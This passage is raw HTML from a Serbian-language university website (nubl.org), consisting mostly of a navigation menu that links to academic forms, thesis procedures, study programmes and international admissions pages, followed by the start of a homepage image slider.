<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div class=" hgrid-stretch frontpage-grid">
<main id="content-frontpage" class=" content-frontpage">
<div id="frontpage-area_a" class=" frontpage-area_a frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-stretch">
<div class="hgrid">
<div id="frontpage-area_a_1" class="hgrid-span-12">
<section id="hootkit-slider-image-12" class="widget widget_hootkit-slider-image"><div class="hootkitslider-widget  slider-style1" >
<ul class="lightSlider hootkitslider-image singleSlideView" data-type="image" data-source="slider-image.php" data-adaptiveheight="true" data-slidemove="1" data-pause="5000">
<li class="lightSlide hootkitslide hootkitslide-1">
<a href="https://nubl.org/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%98%D0%B0%D1%82/" class="hootkitslide-link"><img width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_cover.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_cover.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-2">
<a href="https://nubl.org/%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%B6%D0%B5%D0%BD-%D1%80%D0%BE%D0%BA-%D0%B2%D0%B0%D0%B6%D0%B5%D1%9A%D0%B0-%D0%B0%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D1%98%D0%B5-%D0%BD%D0%B5%D0%B7/" class="hootkitslide-link"><img width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-3">
<a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf" class="hootkitslide-link"><img loading="lazy" width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-4">
